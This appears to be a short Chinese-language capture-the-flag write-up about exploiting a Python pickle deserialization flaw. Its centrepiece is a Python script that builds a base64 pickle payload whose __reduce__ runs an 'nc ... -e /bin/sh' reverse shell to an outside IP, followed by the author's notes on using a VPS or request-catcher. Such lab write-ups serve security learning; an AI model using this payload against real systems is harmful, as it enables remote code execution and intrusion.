前言

关键字:[pickle反序列化漏洞]

题解

看这个名字就感觉是python模块pickle的反序列化相关



一开始要先base64解码一下

因为是加密的,没法直接构造,所以用pickle反序列化漏洞,具体见文章Python Pickle反序列化漏洞



import base64

import pickle

class PickleRce(object):

def __reduce__(self):

return (eval, ("__import__('os').system('nc 172.16.150.14 9999 -e/bin/sh')",))

print(base64.b64encode(pickle.dumps(PickleRce())))整无语了,又不行,无论是用requestbin还是内网靶机都不行,这都第四题了,一涉及内网必打不通,真的累了。

2021年9月7日12:20:16





好友帮忙测试了下,发现可以直接连外网,不需要内部靶机了。

我悟了,根本不需要内部靶机了,现在才理解这句话什么意思,以后直接用beeceptor或者vps完事

![刷题笔记:[极客大挑战 2020]Greatphp](/medias/featureimages/43.jpg)

![刷题笔记:[羊城杯2020]easyphp](/medias/featureimages/47.jpg)